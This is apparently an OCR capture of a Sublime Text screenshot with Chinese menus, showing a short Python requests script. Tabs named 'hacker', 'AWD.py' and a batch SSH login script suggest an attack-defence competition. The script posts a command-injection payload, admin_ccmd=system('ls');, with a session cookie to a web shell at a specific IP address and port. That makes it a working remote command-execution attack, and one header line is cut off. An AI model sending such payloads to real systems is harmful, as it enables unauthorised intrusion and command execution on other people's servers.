 软件
import requests • - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 设置(N) 帮助(H)
重要数据 docker常用操作 4月16号 21.40 登录的PC1 hacker ssh批量登录.py index.html AWD.py import requests untitled untitled
1 import requests
2
3 burp0_url = "http://27.151.29.164:21002/include/shell.php"
4 burp0_cookies = {"PHPSESSID": "cfqltjjcusiu15juunfpesv9j3"}
5 burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1",
6 burp0_data = {"admin_ccmd": "system('ls');"}
7 requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)